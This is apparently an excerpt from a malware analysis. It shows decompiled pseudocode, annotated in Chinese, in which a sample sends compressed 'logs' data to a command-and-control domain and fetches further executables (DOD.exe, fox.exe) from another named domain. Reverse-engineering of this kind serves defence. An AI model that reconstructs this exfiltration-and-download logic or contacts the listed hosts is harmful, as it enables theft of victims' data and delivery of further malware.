 subReadZIPData_408AC0(v153, "logs", *&v153[104]);// 读取压缩文件内容
v166 = 15;
v165 = 0;
LOBYTE(v164[0]) = 0;
LOBYTE(v186) = 'g';
v118 = subGetURL_4040C6(&v184); // 获取C&C地址：reliabledc.com
v11 = v118[5] < 0x10u;
LOBYTE(v186) = 'h';
if ( !v11 )
v118 = *v118;
v141 = subSendargv1Toargv2_Recive_408D15(v153, v118);// 将压缩包数据发送到C&C
LOBYTE(v186) = 'g';
subFreeValue_401195(&v184, 1, 0);
if ( v141 )
{
v119 = subGetInfofromReciveThis_4083E1(v153);// 获取Download URL：
// http://gelrstyysayt.net/DOD.exe;
// http://gelrstyysayt.net/fox.exe;
submemcpy_40143A(v164, v119);
}